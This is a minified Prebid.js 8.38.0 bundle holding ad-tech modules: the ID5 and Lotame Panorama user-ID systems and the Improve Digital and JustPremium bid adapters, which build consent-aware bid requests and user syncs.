this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,i=(0,v.nH)(),a=this.cacheIdObj&&this.cacheIdObj.signature?this.cacheIdObj.signature:(C.forEach((function(e){I.getCookie(e)&&(t=(0,f.dj)(I.getCookie(e))||t)})),t&&t.signature||""),s=(e=n.partner,r=pt(e),ct(e,0),r),c={partner:n.partner,gdpr:o,nbPage:s,o:"pbjs",tml:i.topmostLocation,ref:i.ref,cu:i.canonicalUrl,top:i.reachedTop?1:0,u:i.stack[0]||window.location.href,v:"8.38.0",storage:this.submoduleConfig.storage,localStorage:I.localStorageIsEnabled()?1:0};!o||void 0===this.gdprConsentData.consentString||(0,f.xb)(this.gdprConsentData.consentString)||(0,f.jH)(this.gdprConsentData.consentString)||(c.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,f.xb)(this.usPrivacyData)||(0,f.jH)(this.usPrivacyData)||(c.us_privacy=this.usPrivacyData),this.gppData&&(c.gpp_string=this.gppData.gppString,c.gpp_sid=this.gppData.applicableSections),void 0===a||(0,f.jH)(a)||(c.s=a),void 0===n.pd||(0,f.jH)(n.pd)||(c.pd=n.pd),void 0===n.provider||(0,f.jH)(n.provider)||(c.provider=n.provider);var u=n.abTesting||{enabled:!1};return u.enabled&&(c.ab_testing={enabled:!0,control_group_pct:u.controlGroupPct}),c}function nt(t){try{t.privacy&&lt(E,JSON.stringify(t.privacy),30)}catch(t){(0,f.H)(_+"Error while writing privacy info into local storage.",t)}return t}function ot(t){return it.apply(this,arguments)}function it(){return(it=i(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new w.Z((function(t,r){if(window.id5Prebid)t();else try{(0,x.B)(e,"id5",t)}catch(t){r(t)}})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function at(t){if(!t||!t.params||!t.params.partner)return(0,f.H)(_+"partner required to be defined"),!1;var e=t.params.partner;if("string"==typeof e||e instanceof String){var r=parseInt(e);if(isNaN(r)||r<0)return(0,f.H)(_+"partner required to be a number or a String parsable to a positive integer"),!1;t.params.partner=r}else if("number"!=typeof e)return(0,f.H)(_+"partner required to be a number or a String parsable to a positive integer"),!1;return t.storage&&t.storage.type&&t.storage.name?(t.storage.type!==P&&(0,f.yN)(_+"storage type recommended to be '".concat(P,"'. In a future release this may become a strict requirement")),t.storage.name!==j&&(0,f.yN)(_+"storage name recommended to be '".concat(j,"'. In a future release this may become a strict requirement")),!0):((0,f.H)(_+"storage required to be set"),!1)}function st(t){return"".concat(j,"_").concat(t,"_nb")}function ct(t,e){lt(st(t),e,30)}function ut(t){var e=function(t){var e=I.getDataFromLocalStorage("".concat(t,"_exp"));if(""===e)return I.getDataFromLocalStorage(t);if(e&&new Date(e).getTime()-Date.now()>0)return I.getDataFromLocalStorage(t);return I.removeDataFromLocalStorage(t),null}(st(t));return e?parseInt(e):0}function pt(t){var e=ut(t)+1;return ct(t,e),e}function lt(t,e,r){I.setDataInLocalStorage("".concat(t,"_exp"),function(t){return new Date(Date.now()+864e5*t).toUTCString()}(r)),I.setDataInLocalStorage("".concat(t),e)}function ft(t){var e=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies,r=(0,l.Z)(t,"vendorData.purpose.consents.1"),n=(0,l.Z)(t,"vendorData.vendor.consents.".concat(131..toString()));return!!(!e||r&&n)}(0,g.Bx)("userId",N),(0,p.z)("id5IdSystem")},7061:function(t,e,r){var n=r(8698).default;function o(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
t.exports=o=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",p=s.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function f(t,e,r,n){var o=e&&e.prototype instanceof g?e:g,i=Object.create(o.prototype),s=new P(n||[]);return a(i,"_invoke",{value:O(t,r,s)}),i}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=f;var d={};function g(){}function v(){}function y(){}var m={};l(m,c,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(_([])));w&&w!==r&&i.call(w,c)&&(m=w);var x=y.prototype=g.prototype=Object.create(m);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function D(t,e){function r(o,a,s,c){var u=h(t[o],t,a);if("throw"!==u.type){var p=u.arg,l=p.value;return l&&"object"==n(l)&&i.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):e.resolve(l).then((function(t){p.value=t,s(p)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function O(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return L()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=k(a,r);if(s){if(s===d)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=h(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===d)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return d;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var n=h(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,d;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,d):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,d)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function _(t){if(t){var e=t[c];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,n=function e(){for(;++r<t.length;)if(i.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return n.next=n}}return{next:L}}function L(){return{value:void 0,done:!0}}return v.prototype=y,a(x,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:v,configurable:!0}),v.displayName=l(y,p,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,l(t,p,"GeneratorFunction")),t.prototype=Object.create(x),t},e.awrap=function(t){return{__await:t}},S(D.prototype),l(D.prototype,u,(function(){return this})),e.AsyncIterator=D,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new D(f(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(x),l(x,p,"Generator"),l(x,c,(function(){return this})),l(x,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=_,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:_(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),d}},e}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},8698:function(t){function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},4687:function(t,e,r){var n=r(7061)();t.exports=n;try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},function(t){t.O(0,[270],(function(){return e=6278,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[130],{8838:function(e,r,t){var n=t(4942),i=t(9062),o=t(8640),s=t(265),d=t(4358),a=t(6475),c=t(4699),u=t(3193),p=t(4679),l=t(5706),f=t(7673),m=t(4980),v=t(5730);function b(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function h(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?b(Object(t),!0).forEach((function(r){(0,n.Z)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):b(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var y="improvedigital",g={DEFAULT_MIMES:["video/mp4"],PLACEMENT_TYPE:{INSTREAM:1,OUTSTREAM:3}},R={code:y,gvlid:253,aliases:["id"],supportedMediaTypes:[p.Mk,p.B5,p.pX],syncStore:{extendMode:!1,placementId:null},isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){return this.syncStore.placementId=this.syncStore.placementId||e[0].params.placementId,O.buildServerRequests(e,r)},interpretResponse:function(e,r){var t=r.ortbRequest;return E.fromORTB({request:t,response:e.body}).bids},getUserSyncs:function(e,r,t,n){if(!0===u.vc.getConfig("coppa")||!(0,f.h)(t))return[];var o=[];if(!this.syncStore.extendMode&&e.pixelEnabled||!e.iframeEnabled)e.pixelEnabled&&r.forEach((function(e){(0,s.Z)(e,"body.ext.".concat(y,".sync"),[]).forEach((function(e){o.some((function(r){return r.url===e}))||o.push({type:"image",url:e})}))}));else{var d=t||{},a=d.gdprApplies,c=d.consentString,p=new Set;this.syncStore.extendMode&&r&&r.forEach((function(e){var r,t;null!=e&&null!==(r=e.body)&&void 0!==r&&null!==(t=r.ext)&&void 0!==t&&t.responsetimemillis&&Object.keys(e.body.ext.responsetimemillis).forEach((function(e){return p.add(e)}))})),o.push({type:"iframe",url:"https://hb.360yield.com/prebid-universal-creative/load-cookie.html"+"?placement_id=".concat(this.syncStore.placementId)+(this.syncStore.extendMode?"&pbs=1":"")+("boolean"==typeof a?"&gdpr=".concat(Number(a)):"")+(c?"&gdpr_consent=".concat(c):"")+(n?"&us_privacy=".concat(encodeURIComponent(n)):"")+(p.size?"&bidders=".concat((0,i.Z)(p).join(",")):"")})}return o}};(0,c.dX)(R);var E=(0,m.x)({context:{ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp:function(e,r,t){var n=e(r,t);n.secure=Number("https:"===window.location.protocol),!n.bidfloor&&r.params.bidFloor&&(n.bidfloor=r.params.bidFloor,n.bidfloorcur=(0,d.An)("bidFloorCur",r.params).toUpperCase()||"USD");var i=t.extendMode?"ext.prebid.bidder.improvedigital":"ext.bidder",o=r.params.placementId;return o?((0,a.N)(n,"".concat(i,".placementId"),o),t.extendMode&&(0,a.N)(n,"ext.prebid.storedrequest.id",""+o)):((0,a.N)(n,"".concat(i,".publisherId"),(0,d.An)("publisherId",r.params)),(0,a.N)(n,"".concat(i,".placementKey"),(0,d.An)("placementKey",r.params))),(0,a.N)(n,"".concat(i,".keyValues"),(0,d.An)("keyValues",r.params)||void 0),n},request:function(e,r,t,n){var i=e(r,t,n);return(0,d.Ee)(i,{id:(0,d._d)(),source:{},ext:{improvedigital:{sdk:{name:"pbjs",version:"8.38.0"}}}}),i},bidResponse:function(e,r,t){if(r.adm&&r.price&&!r.hasOwnProperty("errorCode")){var n,i=t.bidRequest;t.mediaType=1===(n=Object.keys(i.mediaTypes)).length?n[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?p.pX:"{"===r.adm[0]?p.B5:p.Mk;var o=e(r,t),d=(0,s.Z)(r,"ext.".concat(y),{});return 1===d.pg&&(o.adserverTargeting={hb_deal_type_improve:"pg"}),Object.assign(o,{dealId:"string"==typeof d.buying_type&&"rtb"!==d.buying_type?d.line_item_id:void 0,netRevenue:d.is_net||!1}),o.mediaType===p.pX&&O.isOutstreamVideo(i)&&Object.assign(o,{adResponse:{content:o.vastXml},renderer:x.createRenderer(i)}),w.forwardBid({bidRequest:i,bid:o}),o}},overrides:{imp:{banner:function(e,r,t,i){if(t.mediaTypes[p.Mk]){if(!0!==u.vc.getConfig("improvedigital.usePrebidSizes")){var o=Object.assign({},t.mediaTypes[p.Mk],{sizes:null});t=h(h({},t),{},{mediaTypes:(0,n.Z)({},p.Mk,o)})}e(r,t,i)}},video:function(e,r,t,i){var o;if(t.mediaTypes[p.pX]){var d=Object.assign({mimes:g.DEFAULT_MIMES},t.mediaTypes[p.pX],null===(o=t.params)||void 0===o?void 0:o.video);e(r,h(h({},t),{},{mediaTypes:(0,n.Z)({},p.pX,d)}),i),(0,a.N)(r,"ext.is_rewarded_inventory",1===d.rewarded||1===(0,s.Z)(d,"ext.rewarded")||void 0),!r.video.placement&&O.isOutstreamVideo(t)&&(r.video.placement=g.PLACEMENT_TYPE.OUTSTREAM)}}},request:{gdprAddtlConsent:function(e,r,t){var n,i=null==t||null===(n=t.gdprConsent)||void 0===n?void 0:n.addtlConsent;if(i)if(R.syncStore.extendMode)e(r,t);else if(i&&-1!==i.indexOf("~")){var o=i.substring(i.indexOf("~")+1);o&&(0,a.N)(r,"user.ext.consented_providers_settings.consented_providers",o.split(".").map((function(e){return parseInt(e,10)})))}}}}}),O={buildServerRequests:function(e,r){var t=this,n=!0===u.vc.getConfig("improvedigital.extend"),i=[],o=!0===u.vc.getConfig("improvedigital.singleRequest"),s=[],d=[];function a(e,t){if(e)return"https://pbs.360yield.com/openrtb2/auction";var n=[];return n.push((0,f.h)(null==r?void 0:r.gdprConsent)?"https://ad.360yield.com":"https://ad.360yield-basic.com"),t&&n.push(t),n.push("pb"),n.join("/")}function c(e,t,n){var i=E.toORTB({bidRequests:e,bidderRequest:r,context:{extendMode:n}});return{method:"POST",url:a(n,t),data:JSON.stringify(i),ortbRequest:i,bidderRequest:r}}var p=null;return e.map((function(e){var r=e.params.publisherId,a=t.isExtendModeEnabled(n,e.params);if(o){if(p){if(r&&p!==r)throw new Error("All Improve Digital placements in a single call must have the same publisherId. Please check your 'params.publisherId' or turn off the single request mode.")}else p=r;a?s.push(e):d.push(e)}else i.push(c([e],r,a))})),o?(s.length&&i.push(c(s,p,!0)),d.length&&i.push(c(d,p,!1)),i):i},isExtendModeEnabled:function(e,r){var t="boolean"==typeof r.extend?r.extend:e;return t&&!R.syncStore.extendMode&&(R.syncStore.extendMode=!0),t},isOutstreamVideo:function(e){return"outstream"===(0,s.Z)(e,"mediaTypes.video.context")}},x={RENDERER_URL:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",createRenderer:function(e){var r=l.Th.install({id:e.adUnitCode,url:this.RENDERER_URL,config:(0,s.Z)(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(this.render)}catch(e){(0,d.yN)("Prebid Error calling setRender on renderer",e)}return r},render:function(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},x.handleRendererEvents.bind(null,e))}))},handleRendererEvents:function(e,r,t){e.renderer.handleVideoEvent({id:r,eventName:t})}},w={RENDERER_URL:"https://cdn.360yield.com/razr/tag.js",forwardBid:function(e){var r=e.bidRequest,t=e.bid;if(t.mediaType===p.Mk){var n={prebid:{bidRequest:r,bid:t}},i=JSON.stringify(n).replace(/<\/script>/gi,"\\x3C/script>"),o="<script>window.__razr_config = ".concat(i,";<\/script>");t.ad=t.ad.replace(/<body[^>]*>/,(function(e){return e+o})),this.installListener()}},installListener:function(){this._listenerInstalled||(window.addEventListener("message",(function(e){var r,t,n=null===(r=e.data)||void 0===r||null===(t=r.razr)||void 0===t?void 0:t.load;if(n){e.source&&(n.source=e.source,n.id&&e.source.postMessage({razr:{id:n.id}},"*"));var i=window.razr=window.razr||{};i.q=i.q||[],i.q.push(n),i.loaded||(0,v.B)(w.RENDERER_URL,y)}})),this._listenerInstalled=!0)}};(0,o.z)("improvedigitalBidAdapter")},6372:function(e,r,t){t.d(r,{DZ:function(){return s},Px:function(){return d},TP:function(){return c},YC:function(){return a},Z:function(){return o},f8:function(){return m},fP:function(){return v},gm:function(){return n},md:function(){return u}});var n=["request","imp","bidResponse","response"],i=["default","pbs"],o=n[0],s=n[1],d=n[2],a=n[3],c=i[0],u=i[1],p=new Set(n);var l,f=(l={},{registerOrtbProcessor:function(e){var r=e.type,t=e.name,i=e.fn,o=e.priority,s=void 0===o?0:o,d=e.dialects,a=void 0===d?[c]:d;if(!p.has(r))throw new Error("ORTB processor type must be one of: ".concat(n.join(", ")));a.forEach((function(e){l.hasOwnProperty(e)||(l[e]={}),l[e].hasOwnProperty(r)||(l[e][r]={}),l[e][r][t]={priority:s,fn:i}}))},getProcessors:function(e){return l[e]||{}}}),m=f.registerOrtbProcessor,v=f.getProcessors},7673:function(e,r,t){t.d(r,{h:function(){return i}});var n=t(265);function i(e){return null==e||!e.gdprApplies||!0===(0,n.Z)(e,"vendorData.purpose.consents.1")}}},function(e){e.O(0,[279,270],(function(){return r=8838,e(e.s=r);var r}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[848],{5850:function(e,n,r){var t=r(3324),i=r(9062),a=r(8640),s=r(4699),o=r(265),u={code:"justpremium",gvlid:62,time:6e4,isBidRequestValid:function(e){return!!(e&&e.params&&e.params.zone)},buildRequests:function(e,n){var r,i,a=(r={},i={},e.forEach((function(e){var n=e.params,t=n.zone;if(1!==r[t]){var a=n.allow||n.formats||[],s=n.exclude||[];if(0===a.length&&0===s.length)return r[n.zone]=1;r[t]=r[t]||[[],{}],r[t][0]=function(e){for(var n=e.concat(),r=0;r<n.length;++r)for(var t=r+1;t<n.length;++t)n[r]===n[t]&&n.splice(t--,1);return n}(r[t][0].concat(a)),s.forEach((function(e){r[t][1][e]?r[t][1][e]++:r[t][1][e]=1})),i[t]=i[t]||0,s.length&&i[t]++}})),Object.keys(i).forEach((function(e){if(1!==r[e]){var n=[];Object.keys(r[e][1]).forEach((function(t){r[e][1][t]===i[e]&&n.push(t)})),r[e][1]=n}})),Object.keys(r).forEach((function(e){1!==r[e]&&r[e][1].length&&(r[e][0].forEach((function(n){var t=r[e][1].indexOf(n);t>-1&&r[e][1].splice(t,1)})),r[e][0].length=0),1===r[e]||r[e][0].length||r[e][1].length||(r[e]=1)})),r),s=function(){var e;try{e=window.top}catch(n){e=window}return{screenWidth:e.screen.width,screenHeight:e.screen.height,innerWidth:e.innerWidth,innerHeight:e.innerHeight}}(),u=function(){if(!window.top)return null;var e=new URLSearchParams(window.top.location.search);return function(e){return 0===Object.keys(e).length?null:e}((n={ggAdbuyid:e.get("gg_adbuyid"),ggDealid:e.get("gg_dealid"),ggEadbuyid:e.get("gg_eadbuyid")},Object.fromEntries(Object.entries(n).filter((function(e){var n=(0,t.Z)(e,2);return n[0],null!=n[1]})))));var n}(),c={zone:e.map((function(e){return parseInt(e.params.zone)})).filter((function(e,n,r){return r.indexOf(e)===n})),referer:n.refererInfo.page,sw:s.screenWidth,sh:s.screenHeight,ww:s.innerWidth,wh:s.innerHeight,c:a,id:e[0].params.zone,sizes:{},ggExt:u};e.forEach((function(e){var n=e.params.zone,r=c.sizes;r[n]=r[n]||[],r[n].push.apply(r[n],e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes)})),(0,o.Z)(e[0],"userId.pubcid")?c.pubcid=(0,o.Z)(e[0],"userId.pubcid"):(0,o.Z)(e[0],"crumbs.pubcid")&&(c.pubcid=(0,o.Z)(e[0],"crumbs.pubcid")),c.uids=e[0].userId,n&&n.gdprConsent&&(c.gdpr_consent={consent_string:n.gdprConsent.consentString,consent_required:"boolean"!=typeof n.gdprConsent.gdprApplies||n.gdprConsent.gdprApplies}),n&&n.uspConsent&&(c.us_privacy=n.uspConsent),c.version={prebid:"8.38.0",jp_adapter:"1.8.3"},e[0].schain&&(c.schain=e[0].schain);var d=JSON.stringify(c);return{method:"POST",url:"https://pre.ads.justpremium.com/v/2.0/t/xhr?i="+ +new Date,data:d,bids:e}},interpretResponse:function(e,n){var r=e.body,t=[];return n.bids.forEach((function(e){var n=function(e,n){var r=e.zone;if(n[r])for(var t=n[r].length;t--;)if(c(e,n[r][t]))return n[r].splice(t,1).pop();return!1}(e.params,r.bid);if(n){var i=e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&e.mediaTypes.banner.sizes.length&&e.mediaTypes.banner.sizes[0]||[],a={requestId:e.bidId,creativeId:n.id,width:i[0]||n.width,height:i[1]||n.height,ad:n.adm,cpm:n.price,netRevenue:!0,currency:n.currency||"USD",ttl:n.ttl||u.time,format:n.format,meta:{advertiserDomains:n.adomain&&n.adomain.length>0?n.adomain:[]}};n.ext&&n.ext.pg&&(a.adserverTargeting={hb_deal_justpremium:"jp_pg"}),t.push(a)}})),t},getUserSyncs:function(e,n,r,t){var a="https://pre.ads.justpremium.com/v/1.0/t/sync?_c=a"+Math.random().toString(36).substring(7)+Date.now(),s=[];if(r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies&&r.consentString&&(a=a+"&consentString="+encodeURIComponent(r.consentString)),t&&(a=a+"&usPrivacy="+encodeURIComponent(t)),e.iframeEnabled&&s.push({type:"iframe",url:a}),e.pixelEnabled&&0!==n.length){var o=n.map((function(e){var n;return null==e||null===(n=e.body)||void 0===n?void 0:n.pxs})).reduce((function(e,n){return e.concat(n)}),[]).filter((function(e){return void 0!==e}));s=[].concat((0,i.Z)(s),(0,i.Z)(o))}return s}};function c(e,n){var r=n.format;return e.allow&&e.allow.length?e.allow.indexOf(r)>-1:!e.exclude||!e.exclude.length||e.exclude.indexOf(r)<0}(0,s.dX)(u),(0,a.z)("justpremiumBidAdapter")}},function(e){e.O(0,[270],(function(){return n=5850,e(e.s=n);var n}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[299],{57:function(e,a,t){var o,r=t(8640),n=t(4358),i=t(8928),c=t(2797),d=t(5164),s=t(2513),l=t(9633),p="panoramaId",v="".concat(p,"_expiry"),m="_cc_id",g="lotamePanoramaId",u=864e5,f=(0,d.df)({moduleType:l.y2,moduleName:g});function _(e){var a=null;if(f.cookiesAreEnabled()&&(a=f.getCookie(e,void 0)),f.hasLocalStorage()&&null===a){var t=f.getDataFromLocalStorage("".concat(e,"_exp"),void 0);(""===t||null===t||t&&new Date(parseInt(t,10)).getTime()-Date.now()>0)&&(a=f.getDataFromLocalStorage(e,void 0))}return a}function x(e,a){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,n.AB)()+7*u;if(e&&a){var r=new Date(t).toUTCString();f.cookiesAreEnabled()&&f.setCookie(e,a,r,"Lax",o,void 0),f.hasLocalStorage()&&(f.setDataInLocalStorage("".concat(e,"_exp"),String(t),void 0),f.setDataInLocalStorage(e,a,void 0))}}function h(e){if(e){if(f.cookiesAreEnabled()){var a=new Date(0).toUTCString();f.setCookie(e,"",a,"Lax",o,void 0)}f.hasLocalStorage()&&f.removeDataFromLocalStorage(e,void 0)}}var S={name:g,gvlid:95,decode:function(e,a){return(0,n.d8)(e)?{lotamePanoramaId:e}:void 0},getId:function(e,a,t){o=S.findRootDomain();var r=(e&&e.params||{}).clientId,c=!(0,n.xb)(r),d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,a={data:_(p),expiryTimestampMs:0,clientExpiryTimestampMs:0};try{if(e){var t=_("".concat(v,"_").concat(e));(0,n.d8)(t)&&(a.clientExpiryTimestampMs=parseInt(t,10))}var o=_(v);(0,n.d8)(o)&&(a.expiryTimestampMs=parseInt(o,10))}catch(e){(0,n.H)(e)}return a}(r),l=Date.now()>d.expiryTimestampMs;if(c&&Date.now()<d.clientExpiryTimestampMs)return{id:void 0,reason:"NO_CLIENT_CONSENT"};if(!l)return{id:d.data};var g,u,y=(f.cookiesAreEnabled()&&(g=f.getCookie(m,void 0)),!g&&f.hasLocalStorage()&&(g=f.getDataFromLocalStorage(m,void 0)),g),L=s.nX.getConsentData();void 0===L||(0,n.xb)(L)||(0,n.jH)(L)||(u=L),u||(u=_("us_privacy"));return{callback:function(e){var t,d={};y&&(d.fp=y),a&&((0,n.jn)(a.gdprApplies)&&(d.gdpr_applies=a.gdprApplies),t=a.consentString),t||(t=_("eupubconsent-v2")),t||(t=_("euconsent-v2")),t&&(d.gdpr_consent=t),u&&(d.us_privacy=u),c&&(d.c=r);var s=(0,n.Q2)({protocol:"https",host:navigator.userAgent&&-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?"c.ltmsphrcl.net":"id.crwdcntrl.net",pathname:"/id",search:(0,n.xb)(d)?void 0:d});(0,i.hj)(s,(function(a){var t;if(a)try{var i=JSON.parse(a),d=!((0,n.kJ)(i.errors)&&-1!==i.errors.indexOf(111));if(c)if(d)h("".concat(v,"_").concat(r));else if((0,n.d8)(i.no_consent)&&"CLIENT"===i.no_consent)return x("".concat(v,"_").concat(r),i.expiry_ts,i.expiry_ts),void e();x(v,i.expiry_ts,i.expiry_ts),(0,n.d8)(i.profile_id)?(d&&function(e){if(f.cookiesAreEnabled()){var a=new Date((0,n.AB)()+23328e6).toUTCString();f.setCookie(m,e,a,"Lax",o,void 0)}f.hasLocalStorage()&&f.setDataInLocalStorage(m,e,void 0)}(i.profile_id),(0,n.d8)(i.core_id)?(x(p,i.core_id,i.expiry_ts),t=i.core_id):h(p)):(d&&h(m),h(p))}catch(e){(0,n.H)(e)}e(t)}),void 0,{method:"GET",withCredentials:!0})}}},eids:{lotamePanoramaId:{source:"crwdcntrl.net",atype:1}}};(0,c.Bx)("userId",S),(0,r.z)("lotamePanoramaIdSystem")}},function(e){e.O(0,[270],(function(){return a=57,e(e.s=a);var a}));e.O()}]);
